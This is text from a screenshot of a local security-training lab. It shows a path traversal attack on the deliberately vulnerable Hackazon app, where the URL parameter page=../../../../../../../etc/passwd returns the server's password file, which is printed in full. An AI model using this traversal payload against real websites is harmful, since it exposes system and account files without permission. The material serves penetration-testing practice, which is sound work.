 Activities Firefox Web Browser
Wed 15:21
Hackazon — ../../../../../../../etc/passwd - Mozilla Firefox
Security Portfolio - Page 2
Welcome :: Damn Vulner
Hackazon — ../../../../../../../
127.0.0.1:8002/account/documents?page=../../../../../../../etc/passwd
Current Training will v...
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
../../../../../../../etc/passwd
Home / Documents / ../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false